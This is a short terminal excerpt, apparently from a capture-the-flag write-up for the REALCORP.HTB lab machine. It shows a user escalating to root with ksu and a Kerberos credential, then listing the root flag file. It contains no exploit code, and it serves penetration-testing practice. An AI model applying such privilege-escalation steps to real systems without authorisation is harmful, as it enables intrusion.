 [admin@srv01 ~]$ ksu
WARNING: Your password may be exposed if you enter it here and are logged
         in remotely using an unsecure (non-encrypted) channel.
Kerberos password for root@REALCORP.HTB: :
Authenticated root@REALCORP.HTB
Account root: authorization for root@REALCORP.HTB successful
[Last failed login: Mon Mar  8 18:19:38 GMT 2021 from 10.10.10.224 on ssh:notty]
[There were 4 failed login attempts since the last successful login.]
Changing uid to root (0)
[root@srv01 admin]# id
uid=0(root) gid=0(root) grupos=0(root) contexto=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@srv01 admin]# cd
[root@srv01 ~]# ls
anaconda-ks.cfg  root.txt
[root@srv01 ~]#